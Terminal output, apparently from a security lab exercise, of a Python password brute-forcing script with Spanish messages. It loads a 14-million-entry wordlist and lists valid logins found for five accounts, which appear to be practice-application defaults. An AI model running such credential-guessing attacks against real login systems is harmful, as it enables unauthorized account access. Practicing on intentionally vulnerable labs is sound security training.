 (venv) ➜ lab2 git:(main) ✗ python bruteforce.py
Contraseñas cargadas: 14344373
Usuario: admin
admin:password – VALIDO
Usuario: gordonb
gordonb:abc123 – VALIDO
Usuario: smithy
smithy:password – VALIDO
Usuario: pablo
pablo:letmein – VALIDO
Usuario: 1337
Progreso: 1000/14344373 – Velocidad: 10.3 intentos/seg – ETA: 23174.5 min
Progreso: 2000/14344373 – Velocidad: 10.3 intentos/seg – ETA: 23102.9 min
1337:charley – VALIDO
Tiempo total: 5.4 minutos
Velocidad: 10.3 intentos/segundo
CREDENCIALES VALIDAS ENCONTRADAS:
admin:password
gordonb:abc123
smithy:password
pablo:letmein
1337:charley